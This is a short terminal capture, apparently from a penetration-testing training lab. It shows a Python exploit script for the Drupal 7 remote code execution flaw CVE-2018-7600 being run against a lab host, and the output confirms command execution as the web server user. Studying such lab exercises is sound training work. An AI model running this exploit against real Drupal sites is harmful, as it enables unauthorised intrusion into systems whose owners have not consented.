 (root㉿kali)-[/home/…/academy/cptspath/recon/CVE-2018-7600]
# python2 drupa7-CVE-2018-7600.py http://drupal.inlanefreight.local
()
| DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600) |
| by pimps |
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-eAzkG_rm6ghY8VA2Wz3s-qf3IpgQoiGa8tpFoTowwlY
[*] Triggering exploit to execute: id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
dog.pdf